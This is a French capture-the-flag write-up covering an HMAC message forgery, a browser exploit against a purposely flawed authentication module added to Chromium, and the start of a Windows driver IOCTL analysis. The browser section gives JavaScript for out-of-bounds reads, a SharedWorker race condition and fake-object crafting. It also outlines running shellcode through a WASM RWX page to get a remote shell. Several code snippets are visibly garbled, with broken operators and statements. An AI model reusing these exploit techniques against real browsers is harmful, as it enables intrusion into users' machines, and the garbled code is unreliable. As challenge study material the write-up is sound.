

Donne (la fonction HMAC utilise la clé de test) :

```
crafted sign
tmp : 69abe6f719b100ca975efe97ef7bbc6c1b762f77f35cac696b469611f0aac6dd
out :6f47b6b427756a6cce75506d8c0f49296832c557605b49927afdb90326734a27
HMAC real
out :6f47b6b427756a6cce75506d8c0f49296832c557605b49927afdb90326734a27
```
Le message ajouté "\\from:@mafiaDEV\\to:@mafiaBOSS\\content:Z3NtdHNldA== » permet d'écraser, via les faiblesses de parsing dans mafiachat, les valeurs from et to venant de msg. Et donc de pouvoir envoyer un message au boss, en se faisant passer pour mafiaDEV.

Enfin. Je passe une journée sur un nuage, avec l'impression d'avoir fini l'ensemble des taches demandées. On n'en est pourtant qu'à la moitié.

# Chapitre 4 : Bonarium…

Thanks to your help, we have been able to forge signatures and chat with other members from the target organization. More particularly, by impersonating the DEV, we have now established **a privileged communication channel with the boss**! After a bit of chatting with Emerald we had more details about the mission he was asking for: **EMERALD>** I need your help to build my new secret web page. My cousin Bonarium is working on a highly secure browser project. He sent me a brand new Chromium shipped with an additional authentication module. It's still in development, but I want you to test it to make sure he's not scamming me once again. **DEV>** Okay, how should I proceed? Do you want me to send you the code directly? **EMERALD>** Yes, just send me a POST request containing the webpage contents

and I'll try it locally as soon as possible. Hurry up, I need it fast. You can download the material needed [here.](https://drive.google.com/file/d/1c_SFzfe8yT7GoCk8f-BZ3WC9PrdcC4-a/view?pli=1) It contains the code Bonarium added and the binaries you will need.

**DEV>** Trying to run it right now but I'm not sure which flags to use...

**EMERALD>** You can't do anything on your own, can you? Bonarium told me to use **--no-sandbox --headless=new --disable-gpu** to speed up my browsing experience. Don't know what it means, but I hope he's right or I'm definitely firing him this time.

We have been informed that Bonarium is the worst developer ever born. This may very well be our shot to hack the boss' browser and get a reverse shell on his machine. We've never been this close to reaching our goal. Good luck, you got this!

Ah. Un exploit chromium… Pourquoi pas après tout, on vient d'inverser SHA2, on n'est pas à ça près.

NOTE : malheureusement je vais devoir être volontairement flou sur les étapes permettant de passer de la vulnérabilité implémentée par Bonarium à une primitive d'ARW.

# Authenticator et AuthenticationData

Une analyse très rapide des fichiers fournis permet immédiatement d'identifier une primitive de lecture (et peut être d'écriture très cassée ?) relative :

La fonction suivante ne fait strictement aucune vérification et permet d'initialiser end of authenticode à une valeur arbitraire.



Les fonctions AuthenticationData::patch value et AuthenticationData::restaure value (restaure ? vraiment ? on a au moins une information sur la nationalité de Bonarium) offrant respectivement une primitive de lecture/écriture en OOB et une écriture en OOB.



Ces deux fonctions sont accessibles via Authenticator::Authenticate qui fait elle-même appel à :



Cet enchainement est problématique, l'écriture arbitraire offerte par patch\_value sera très rapidement restaurée par restaure value. Second léger problème, tenter de passer un offset négatif à setEndOfAuthenticode finit immédiatement en abort. Par exemple :

#### authData.setEndOfAuthenticode(-1n);

Et comme à priori (**c'est absolument faux, j'apprendrai bien plus tard, en écrivant ce dossier, la syntaxe BigInt.asUintN(64, X)**) on ne peut lire et écrire qu'après le buffer authenticode , on ne peut pas tenter de modifier saved value ou end of authenticode depuis la fonction patch value(). Par contre s'il existe un système permettant d'effectuer des calculs en parallèle (y a du mutli threading en JS ? je chercherai plus tard) on a une belle opportunité pour une race condition, la fenêtre semble assez faible mais peut être jouable…

# Première primitive : lecture en OOB

Commençons par instancier les objets *Authenticator* et *AuthenticationData* :

```
const authDataView = new Uint32Array(8);
const key = new ArrayBuffer(32);
const keyView = new DataView(key, 0);
for(var i = 0; i < 8; i++)authDataView[i] = 0x42424242;for(var i = 0; i < 0x20; i++){
    keyView[i] = 0x41;}
var end = 10n;
var method = 3; //QWORD
var v = 0xDEADBEEFn;
var authData = new AuthenticationData(authDataView, end, method, v);
const authenticator = new Authenticator(keyView);
authenticator.Authenticate(authData);
const authenticator2 = new Authenticator(keyView);
```
authenticator2.Authenticate(authData);

Le tableau *AuthenticationData::authenticode\_* étant défini avec une taille maximale de 0x20, on crée une fonction OOBRead. Cette fonction va modifier *AuthenticationData::end\_of\_authenticode\_* pour faire référencer à la fonction *AuthenticationData::patch\_value* la mémoire se situant en dehors de authenticode\_. On récupère la valeur lue dans *saved\_value\_* à travers un appel à *Authenticator:: get\_authentication\_data\_info* :



```
function test_memDump()
{
    out = "":for(var i = 0; i < 0 \times 100; i+=0 \times 10)
    {
        if(i == 0x10) continue;
        out += i.toString(16).padStart(4, '0') + ': ';
        out += OOBRead(authenticator, authData, i).toString(16).padStart(16, 
'0');
        out += " "out += OOBRead(authenticator, authData, i+8).toString(16).padStart(16, 
       "\n\n\cdot}
    console.log(out);
}
```
La lecture à l'offset +0x18 modifie le pseudo pointeur *Authenticator::authentication\_data\_,* utilisé pour l'appel à *restaure\_value*, provoquant un crash. On obtient un premier dump mémoire :



On peut d'ailleurs en profiter pour noter que les objets sont situés séquentiellement dans le segment dédié : l'objet authenticator (offset 0x00 à 0x58), créé après authData, est situé immédiatement après en mémoire. C'est notable car, sur Windows, on a plus tendance à voir un agencement pseudo randomisé des blocs mémoires à travers LFH. Cette prédictibilité et linéarité sera un avantage par la suite.

On note les pointeurs vers chrome.dll (la vftable de *blink::Authenticator*) et surtout l'absence de pointeur visible à l'offset +0x50, qui devrait correspondre à authenticator.key\_. Après avoir chargé chrome.dll dans IDA (c'est très long, demande une bonne quantité de RAM et crashe parfois, mais ça fonctionne) on peut rechercher la fonction blink::Authenticator::try\_authentication, dont le code reconstruit donne :

```
char fastcall blink::Authenticator::try authentication(blink::Authenticator *a1)
{
   blink::AuthenticationData *v2; // rcx
   blink::AuthenticationData::patch_value((cppgc::internal::CageBaseGlobal::g_base_ 
& (2i64 * a1->authentication_data_)));
   v2 = (cppgc::internal::CageBaseGlobal::g_base_ & (2i64 * a1-
>authentication_data_));
   if ( v2->authentication_method_ >= 4u )
    a1->is authenticated = 0; blink::AuthenticationData::restaure_value(v2);
  return a1->is authenticated;
}
```
#### La vie en cage

Effectivement, je me souviens de discussions avec un ami spécialisé sur le sujet à ce propos, les développeurs de Chrome ont mis en place des cages (ou zones mémoires de grande taille) pour les différents types d'objet. Au sein d'une même cage (ici la plage des objets natifs cppgc) les différents objets sont référencés non plus avec leur adresse virtuelle, mais avec un offset depuis le début de la cage. On peut par exemple récupérer l'offset de l'objet authData avec le code suivant :

```
my_cPtr = OOBRead(authenticator, authData, 0x70n);
console.log('auth_data cptr : '+my_cPtr.toString(16).padStart(16, '0'));
my_off = (my_cPtr*2) & ØxFFFFFFconsole.log('auth_data off : '+my_off.toString(16).padStart(16, '0'));
```
L'avantage immédiat est de potentiellement réduire l'intérêt des leaks et les lectures/écritures relatives (c'est le cas de cette vulnérabilité). Comme je n'ai qu'un offset (disons 0x4dd0b8) et aucune information sur cppgc::internal::CageBaseGlobal::g\_base\_ (qui avec l'ASLR peut se situer globalement n'importe où), je ne peux pas lire le contenu de chrome.dll, même si j'en connais l'adresse base :

```
vft = BigInt(OOBRead(authenticator, authData, 8n));
console.log('chrome.dll : '+(vft - Authenticator_VFT).toString(16));
```
Dans l'idéal une cage ne devrait contenir aucun pointeur « réel ». On peut également concevoir (c'est le cas parfois) des systèmes ajoutant, à la compilation, un masquage des adresses avant une opération d'écriture mémoire, afin de limiter les possibilités de corruption à un groupe d'objets de mêmes types.

Ce n'est heureusement pas le cas sur cette version de chromium. Et connaissant l'offset d'authData, il est tout à fait possible de parcourir le contenu de cette cage. Où on trouve relativement aisément des pointeurs réels, notamment vers des objets cppgc.

# Seconde primitive : mise en place du parallélisme

L'idée pour cette seconde primitive est d'utiliser un objet SharedWorker pour modifier le contenu de l'objet authdata entre les appels à patch\_value et restaure\_data.

Dans le fichier principal j'instancie un objet worker :

const myWorker = new SharedWorker("worker2.js");

Et je duplique l'ensemble du code actuel dans worker2.js :



Et un autre gestionnaire d'évènement dans mon script principal :



Je connais maintenant la position de l'objet authData local par rapport à celui du worker, les deux partageant la même zone mémoire. En se limitant à une écriture « en avant » j'ai donc deux cas de figures :

- Le worker se situe après le script principal (c'est très souvent le cas au chargement de la page), c'est à mon script principal de tenter de corrompre l'objet authdata du worker
- Dans le cas contraire c'est au worker de tenter une corruption

Ce qui demande de dupliquer complètement le code de l'attaque entre script principal et worker. C'est tout à fait faisable mais nécessite d'être rigoureux. Et comme le worker ne peut pas faire de console.log, j'implémente une fonction sendLog :

```
function sendLog(s)
{
    const xhr = new XMLHttpRequest();
    xhr.open("POST", "./log");
    xhr.setRequestHeader("Content-Type", "application/json; charset=UTF-8");
    const body = JSON.stringify({}msg:s
      });
    xhr.send(body);
}
```
Mais j'ai vite la flemme de maintenir du code dupliqué et fini par ajouter, après un enième assert, un rechargement de la page dans le cas défavorable : à chaque rechargement la zone mémoire du script local se décale, et on finit par dépasser la plage réservée au Sharedworker. Ce n'est absolument pas propre, c'est juste de la flemme, mais « ça passe ».

```
if(worker_authData > my_off)
{
   document.location.href = './';
}
```
Je rajoute au worker un évènement lui demandant d'écrire en boucle, pendant 2 s, une valeur arbitraire à un offset arbitraire :



```
basetime = Date.now();while(true)
   {
       OOBRead(authenticator, authData, write_where -
authData_off).toString(16)+"\n";
       now = Date.now();
       if((now - baseline) > 2000) break;};
    port.postMessage([2, out ]);
    break;
```
Ma première idée était d'écraser, via le worker, authentication method en y mettant une valeur supérieure à 4, de façon à ce que restaure\_value ne fasse rien. En pratique ça fonctionne, parfois, rarement, mais c'est très instable.

#### Seconde primitive : création d'objet arbitraire

L'idée est cette fois d'écraser la valeur du champ key\_ d'un objet Authenticator. Et dans le script principal d'appeler la fonction authenticator.getKey() en boucle :

```
myWorker.port.postMessage(
                 \lceil1, 
                     authData_off + 0xa0n, 
                     (authData_off +0x238n)>>1n
                 ]);
basetime = Date.now();
while(true)
{
   craftedObj = authenticator.getKey();
   if( craftedObj[0] != 65)
   {
       break;
   }
   now = Date.now();if((now - baseline) > 2000){
       sendLog("failed : timeout")
       break;
   }
}
```
Il suffit alors de créer en mémoire un objet du type souhaité, par exemple un objet DOMDataViewArray :

```
//DOMDataView
//delimiter : raw base address
//tmp := dom array buffer
tmp = leak(authenticator, authData, 0x70) + 0x180;
authDataView[0] = tmp;authDataView[1] = 0;//tmp := raw byte lengthauthDataView[2] = 0;authDataView[3] = 1;var authData DOMArrayBufferView = new AuthenticationData(authDataView, end, 3,
0n);
authData_DOMArrayBufferView.setEndOfAuthenticode(chrome_base+DOMDataView_VFT);
//DOMArrayBufferBase
//__VFN_table
tmp = chrome_base+DOMDataView_VFT;
authDataView[0] = parseInt(tmp)&0xFFFFFFFF;
authDataView[1] = parseInt(tmp>>32n)&0xFFFFFFFF;
//main_world_wrapper_
authDataView[2] = \thetaauthDataView[3] = 0//raw_base_address_
authDataView[4] = parseInt(authData off&0xFFFFFF) + 0x348;authDataView[5] = chunk_high;//raw_byte_offset_
authDataView[6] = parseInt(authData off&0xFFFFFFn) + 0x378;
authDataView[7] = chunk high;var authData_DOMArrayBufferBase = new AuthenticationData(authDataView, end, 4, 
v);
//----------------------------------------------------------------------------
//backing_store
authDataView[0] = 0x20;
authDataView[1] = 0;authDataView[2] = 0x20;
authDataView[3] = 0;authDataView[4] = 0x1;authDataView[5] = 0x00300030;
authDataView[6] = 0x4444444;authDataView[7] = 0x44444444;
```

```
sdb base = read patch(authenticator, authData, SandboxGlobalInfo+chrome base);
//data
sendLog("sandbox base : "+sdb base.toString(16))
v = BigInt(sdb base);
var authData BackingStore = new AuthenticationData(authDataView, end, 4, v);
```
Notre objet créé n'ayant pas de main\_world\_wrapper\_, le moteur de chromium va chercher à construire un objet V8 représentant l'objet DOMDataView en appelant blink::DOMDataView::Wrap, il faut donc fournir un objet validant l'ensembles des asserts de sécurité.

L'objet nouvellement construit, une DataView JS, nous offre un mapping complet de la cage des objets V8. Il est aussi complètement décorrélé de nos faux objets DOM (mettre à jour le backing\_store n'est pas pris en compte par V8). Ce qui est :

- Pas très utile
- Et pire que la cage cppgc

En cherchant un peu on trouve d'autres objets permettant, cette fois, d'obtenir une véritable primitive de lecture/écriture arbitraire.

# De l'ARW à la RCE, en mode facile

```
Bonarium told me to use --no-sandbox --headless=new --
                     disable-gpu
```
Super idée Bonarium ! La suite devient donc assez triviale, la sandbox étant désactivée : pour nous cela implique que notre code, une fois exécuté dans le processus renderer, tournera avec le token de l'utilisateur courant, et pas avec un token spécifique sans aucune permission. Il suffit d'utiliser notre primitive d'ARW pour :

- Récupérer dans chrome.dll une structure globale (une liste doublement chainée) qui nous permettra de récupérer l'adresse d'un segment RWX.
- On aura préalablement créé une fonction WASM, sans jamais l'appeler. On aura donc une section WASM au contenu particulièrement stable (ce qui n'est pas le cas du segment RWX du jitter).
- On copie un shellcode dans la section RWX.
- On appelle notre fonction WASM, déclenchant le shellcode.

Il reste à valider la méthode d'envoi d'une page à exécuter à notre cible, une phase, maintenant habituelle, de mise en place de proxy via serveo. Et de profiter d'une shell sur notre cible.

Ah si :

```
C:\Program Files\Chromium\Application\121.0.6167.100>dir
Dir
Access is Denied.
```
Heureusement, j'ai déjà perdu suffisamment de temps en 2021 sur ce truc : il suffit de passer dans un interpréteur powershell pour corriger ce problème.

# Chapitre 5 : le casse

Je finalise l'envoi au commanditaire, et reçois un mail en retour :

Well done agent! Just one more push! Thanks to your talent, we've managed to compromise the machine of the organization's presumed leader and installed a backdoor on it. Unfortunately, his machine has been hardened and our best analysts have been unable to extract anything about his identity. Everything seems to confirm that he keeps his most precious documents in a restricted directory under **C:\Users\Administrator**.

J'espère en effet que ce soit la dernière demande, le coup de Bonarium commence à faire grincer des dents à TogDu (« Comment ça ! Un exploit chrome pour un délit de fuite il y a deux ans ? Qui a donné son autorisation ? »). J'attends de voir leur tête quand ils apprendront qu'on a aussi « cassé SHA256 » et déployé un exploit pour un driver custom…

### Analyse de netshdw

Après une première phase de mise en place de la plateforme fournie (activer le debug kernel, réactiver les *DbgPrint*, lancer le service netshdw pour vérifier qu'il fonctionne, constater que la machine cible ne peut plus s'éteindre et que le développeur a très certainement oublié d'initialiser une callback *DriverUnload*, …) je charge le driver dans IDA.

### Architecture globale :

Pour une fois nous n'avons pas accès aux symboles du binaire à analyser, il faudra se débrouiller, fort heureusement le développeur a été assez généreux en messages de debug, ce qui accélère grandement la documentation. Je note principalement :

- Le driver crée immédiatement un device netshdw, et le symlink associé. Ce device est créé via un appel à *IoCreateDeviceSecure* (la fonction du kernel, chargée à l'aide de *MmGetSystemRoutineAddress*, ou une copie locale). La chaine d'ACL nous informe que ce device est accessible à tous (WORLD ou WD) avec les droits GENERIC\_READ|GENERIC\_WRITE| GENERIC\_EXECUTE.
- A ce device de contrôle est associée une structure (que j'appelle FNC\_CDO::DevExt) :

```
00000000 FNC CDO::DevExt struc ; (sizeof=0x858, mappedto_554)
00000000 pBindingContract dq ? ; offset
00000008 deviceName UNICODE STRING ?
00000018 SymLinkName UNICODE STRING ?
00000028 nameBuffer dw 512 dup(?)
00000428 symLinkBuffer dw 512 dup(?)
00000828 LocalPortsListLock dd ?
0000082C field 82C dd ?
00000830 LocalPortsList LIST ENTRY ?
00000840 remotePortsCount dd ?
00000844 remotePortsListLock dd ?
00000848 remotePortsList LIST ENTRY ?
00000858 FNC_CDO::DevExt ends
```
• L'ensemble des handlers d'IRP sont initialisés avec un callback par défaut, à l'exception du gestionnaire d'IOCTL (IRP\_MJ\_DEVICE\_CONTROL). Ce sera l'interface entre notre driver et l'utilisateur.

- On a ensuite une phase d'initialisation d'API crypto (random, AES CBC, RSA) en passant par BCrypt.
- La fonction *PsSetCreateProcessNotifyRoutine* permet d'enregistrer une callback qui sera appelée à la création (c'est dans le nom) mais aussi à la fermeture d'un processus. Ici c'est la fermeture d'un processus qui semble intéresser netshdw.
- Et enfin l'initialisation, auprès du composant NDIS, d'un filtre réseau.
- Et il n'y a effectivement pas de *DriverUnload*.

### Interface userland :

Devant un nouveau driver, j'aime commencer par la fonction gérant les ioctl (ici *ShdwCtrlDeviceIoCtl*), c'est après tout une des interfaces principales entre le driver et le monde utilisateur, et une source de vulnérabilité très commune : la gestion des entrées et sorties utilisateurs demande d'être rigoureux dans leur traitement.

Netshdw ne gère que 4 types de messages :

- 12A001 : qu'on peut décomposer en NETWORK | FILE WRITE ACCESS | 0x800 | METHOD\_IN\_DIRECT. L'appel est transmis à **ShdwCtrlOpenLocalPort**.
- 12A005 : qu'on peut décomposer en NETWORK | FILE WRITE ACCESS | 0x801 | METHOD\_IN\_DIRECT. L'appel est transmis à **ShdwCtrlCloseLocalPort**.
- 12A009: qu'on peut décomposer en NETWORK | FILE\_WRITE\_ACCESS | 0x802 | METHOD\_OUT\_DIRECT. L'appel est transmis à **ShdwSndIRPHandler**.
- 12600E : qu'on peut décomposer en NETWORK | FILE\_READ\_ACCESS | 0x803 | METHOD\_OUT\_DIRECT. L'appel est transmis à **ShdwRcvIRPHandler**.

Vu l'ACL positionnée sur le device (Word à les droits RWX) le seul point qui nous intéresse est la méthode de transmission des données userland : METHOD\_OUT\_DIRECT ou METHOD\_IN\_DIRECT, les deux étant globalement identiques.

L'utilisateur peut envoyer, via la fonction *DeviceIoControl*, deux buffers au kernel (nommés in et out). Pour les méthodes IN\_DIRECT et OUT\_DIRECT :

